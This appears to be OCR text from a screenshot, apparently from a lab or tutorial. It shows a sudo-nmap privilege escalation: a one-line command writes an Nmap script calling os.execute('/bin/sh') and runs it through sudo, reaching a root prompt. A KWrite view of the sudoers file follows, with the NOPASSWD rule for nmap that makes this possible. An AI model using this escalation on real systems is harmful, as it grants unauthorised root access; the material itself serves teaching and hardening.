 tyskill@tyskill:~$ echo "os.execute('/bin/sh')" > /tmp/shell.nse && sudo nmap --script=/tmp/shell.n
se
Starting Nmap 7.91
# root
#
sudoers — KWrite
文件(F) 编辑(E) 视图(V) 书签(B) 工具(T) 设置(S) 帮助(H)
新建 打开... 保存 另存为... 关闭 撤销 重做
#
Defaults» env_reset
Defaults» mail_badpass
Defaults» secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/
usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root» ALL=(ALL:ALL) ALL
# Allow members of group sudo to execute any command
# %sudo»ALL=(ALL:ALL) ALL
tyskill»ALL=(root) NOPASSWD: /usr/bin/nmap